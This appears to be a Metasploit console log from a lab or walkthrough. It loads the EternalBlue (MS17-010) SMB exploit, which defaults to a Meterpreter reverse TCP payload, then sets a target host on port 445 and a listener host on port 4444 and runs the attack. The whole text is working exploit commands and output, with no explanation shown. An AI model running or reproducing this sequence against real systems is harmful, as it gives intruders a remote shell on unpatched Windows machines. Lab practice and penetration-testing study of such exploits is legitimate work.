 msf6 > exploit/windows/smb/ms17_010_eternalblue
[-] Unknown command: exploit/windows/smb/ms17_010_eternalblue
This is a module we can load. Do you want to use exploit/windows/smb/ms17_010_eternalblue? [y/N]   y
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.16.1.131
rhosts => 172.16.1.131
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhosts 172.16.1.132
lhosts => 172.16.1.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > run